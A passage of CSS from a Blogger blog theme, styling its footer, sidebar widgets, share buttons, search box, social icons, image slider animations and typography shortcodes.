font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#5A7900;
}
/* BOTTOMBAR */
#bottombar {
background: #353535;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #dddddd;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font: normal bold 13px Arial, sans-serif;
margin: 0 0 10px 0;
padding: 6px 0;
text-transform: uppercase;
position: relative;
color: #eeeeee;
border-bottom: 3px solid #666;
padding: 10px 0;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#353535;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 4px solid #85B200;
}
.footer-left {
float:left;
margin:10px;
}
.footer-right {
float:right;
margin:10px;
}
#footer-wrapper a {
color:#eeeeee;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:65px;
height:65px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
#bottombar .PopularPosts .item-title {
padding-bottom: .2em;
font-size: 16px;
font-weight: normal;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
padding: 8px 10px;
}
#related-posts{
float:left;
width:auto;
margin-bottom:40px;
}
#related-posts h2{
background: #85B200;
padding: 8px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #fff;
margin-bottom: 5px;
}
#related-posts a {
width: 200px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:140px;
}
#related-posts #r-title {
width: 85%;
padding: 10px 0px 22px;
padding-right: 10px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font: normal 15px Oswald, sans-serif;
line-height: 20px;
background: rgba(35, 35, 35, 0.9) none repeat scroll 0% 0%;
opacity: 0.9;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez2TBol7XRVQqo2oaSLFioflC8WlxDqiJoUYNQlUTsvp6C9_TsLwFCfsXqbC-xrnJTt8OJZZdRyUgCasI3iD4xMXCe68afQUiRGpPhXNwVrufRq86Qu7o_I25g6KKEvRbULEQPecumerE/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:left;width:160px;margin-right: 14px;
padding: 16px 10px 0 0px;}
div#main {
width: 624px;
}
div#mywrapper {
float: left;
width: 840px;
}
#sidebartab {
margin-bottom: 15px;
margin-top: -8px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
color: white;
font-size: 13px;
font-weight: bold;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
.tab-widget-menu li.selected {
background: #85B200;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #85B200;
color: #fff;
}
.tagcloud1 a {
background: #434343;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #7BA500;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.demo {
border-radius: 3px;
padding: 8px 12px;
background: #e74c3c;
color: #fff !important;
transition: background-color 1s 0s ease-out;
}
.download {
border-radius: 3px;
padding: 8px 12px;
background: #3498db;
color: #fff !important;
transition: background-color 1s 0s ease-out;
}
.buton a {
color: #fff;
}
.demo:hover {
background: #c0392b;
color: #fff;
}
.download:hover {
background: #2980b9;
color: #fff;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJkNxBFSuWkr1zdOWnq02wrOnufm8850QBmqFfmzT94fKdxNFN_xefucMPuhUdjvvCzbUnrTrhrTkjrdd2TWhKiLQokT1MQ8Bvfnr_GapZMfXfzvzdrefOI-p_2bGKFrLFvQ2f-IRDF4g/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJkNxBFSuWkr1zdOWnq02wrOnufm8850QBmqFfmzT94fKdxNFN_xefucMPuhUdjvvCzbUnrTrhrTkjrdd2TWhKiLQokT1MQ8Bvfnr_GapZMfXfzvzdrefOI-p_2bGKFrLFvQ2f-IRDF4g/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
margin-right: 20px;
}
#searchform
{
margin:8px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghkR7PwWKPIVubgjz-5sD1luu5CIwC6XbWejAiB9yfaHptYUmlfCSsazXu5OfJSjaKD0uj4nD70vSExD6Glf0-BQMUlT6Mcy160DDxkDhu7Igfp-Kn4BkAqlXeTqsaLR0t-93QjUhmPwfp/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#85B200;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url() bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 10px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
position: relative;
color:#555555;
}
#sidebar-narrow .list-label-widget-content li a:hover {
color:#fff;
}
#sidebar-narrow .list-label-widget-content li:hover {
color:#333;
}
#sidebar-narrow .list-label-widget-content li:hover > a {
color: #333;
}
#sidebar-narrow .list-label-widget-content li a {
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#252525;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 34px;
height: 36px;
margin-right: 2px;
margin-bottom: 0px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Eoqur60g4mA9QduIIfywrYLLzNu-Or0uxz7a8xvt39stc5QQujs4nT2dbNJefj2mGUTGd9-aYZj9jngkCMbc0dJDQHcrH7PEXq4HqI5kHfEaGMKggM_NFLIpmufycYC2abg-dp2KEtc/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaggtSCcyLj_Bn5ri42KrVtX-uH-ydfl7FyBtd3nNLwAVpdVq3hMmXFW8Z3y1layTmkNTgU9SaLWvsOPasjcMiSWetsg7P5juoOGwVwDjG90TMOnd8MEwsA9EtA7hS3D30-E6gJzNfKZ0/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgebcFLJ5o_s0AGEpm4j3JDCLpjxqhzi4RZKOiNjxEuQboVS2Y7ybmMaYBKtAT3rzRaDIPo1J3lI11ORjZfmIUTlm_v2pJmfST97JEh4QKdBTmWWgvKSnrxeiGdqpJ6QpnrQ0gmBCjFqS4/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitgg_7LOeTQWkc-FIvYugQ0XCIMYsjOzSGLN0DVticdjuk7AOZ-sxyaZQO-sMhGvhJhLjSUDJsCCVFGXwy7FxKgfCUJXxbAmPS3Vgz8mcU9wdkc-2vob8Db0Z0EW2WSHkxGmJuOZQqrzE/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcqe-JL9hG1-s5aQPGNCdPnqB8oqHaWvyRbg-FZLPf-5kCyRPJjdLPNQDJZVx1G_eX-zkXDfxr-ZAVGJdvOBgihj06_pjHJ-T26Kb23r0DKCTHGR9dTItroJXkMyvVN8V2ghLsp7J4qw/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyFIM1_Igv28BMmbaYc769u-b4Eb6e0gwhR5SLG-WEnPqlQVJf3czvVldFLPb6fPTlOYztyH45QNSRbmTwYDXbXmjza-xBJhgwsRkS3RSoyvRFSkt5teR1xtPtpHiu62b74BkN5-43dWM/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
/* === Features Slider === */
#slider1{
float:left;
width:98%;
max-height: 380px;
margin:16px 0 0px 0;
padding:0;
}
.sliderwrapper{
float:left;
width:100%;
max-height:380px;
height:100%;
overflow:hidden;
margin:0;
padding:0
}
.sliderwrapper:hover{
opacity:1;
filter:alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity:1
}
.sliderwrapper .contentdiv{
float:left;
width:100%;
position:relative;
padding:0;
margin:0 0 10px 0;
}
#paginate-slider1 {
position: absolute;
top: 10px;
left: 10px;
text-align: center;
height: 13px;
z-index: 666;
display: inline-flex;
}
.pagination a{
font-size: 11px;
background: rgba(0,0,0,0.5);
display: block;
cursor: pointer;
text-indent: -9999px;
border-radius: 100%;
margin-left: 3px;
width: 12px;
height:12px;
}
.pagination{
display:inline;
margin:0;
}
.pagination a:hover,.pagination a.selected{
background: #e2e2e2;
}
.featuredPost{
width: 40%;
position: absolute;
top: 0;
right: 0;
background: rgba(32, 32, 32, 0.56);
padding: 5%;
color: white;
margin: 30px;
}
.featuredPost a{
color:#fff
}
.featuredPost a:hover{
color:#dedde5
}
.featuredPost h2{
font-size:22px;
line-height:normal;
margin:0 20px 10px 20px
}
.featuredPost p{
margin:0 20px;
}
.sliderpost {
width:100%;
min-height: 380px;
margin:0;
padding:0;
vertical-align: middle;
}
img.sliderpost {
max-height: 380px;
}
.thumbE img {
min-height: 164px;
}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
.button_1 {
padding: 10px 15px;
border-radius: 1px;
color: white;
font-size: 12px;
width: 65px;
float: right;
margin-top: 10px;
line-height: 1;
font-weight: bold;
position: relative;
display: block;
text-shadow: 0 1px 0 #333;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-ms-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background-color: #85B200;
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #85B200), color-stop(100%, #85B200));
background-image: -webkit-linear-gradient(top, #85B200, #85B200);
background-image: -moz-linear-gradient(top, #85B200, #85B200);
background-image: -ms-linear-gradient(top, #85B200, #85B200);
background-image: -o-linear-gradient(top, #85B200, #85B200);
background-image: linear-gradient(top, #85B200, #85B200);
border: 1px solid #6D9101;
box-shadow: inset 0 1px 0 0 #85B200;}
#thumb-wrapper, #box6{
width:400px;
margin:0 auto;
}
.news_pictures1 {
margin-bottom:20px;
}
.news_pictures1 .news_pictures_list {
overflow: hidden;
margin-right:-13px;
}
.news_pictures1 .news_pictures_list li {
float: left;
margin-right: 9px;
margin-bottom: 9px;width:205px; height:120px;
list-style:none;
overflow:hidden;
}
.news_pictures1 .news_pictures_list li a {
display: block;
}
.news_pictures1 .news_pictures_list li img {
padding: 0px;
border: 0px solid #eee;
}
.news_pictures1 .news_pictures_list li img {
width:205px; height:auto; min-height:120px;
}
#beakingnews {
float: left;
height: 30px;
line-height: 28px;
overflow: hidden;
width: 65%;
}
#recentpostbreaking li a {
color:#fff;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
#recentpostbreaking li a:hover {
color:#333;
}
#beakingnews .tulisbreaking {
background:#333;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
padding: 2px 10px;
position: absolute;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
background: #85B200;
color: #FFF;
font-family: Oswald,arial,Georgia,serif;
text-transform: uppercase;
font-size: 10pt;
}
#recentpostbreaking {
float: left;
margin-left: 100px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:2px  0 0}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message 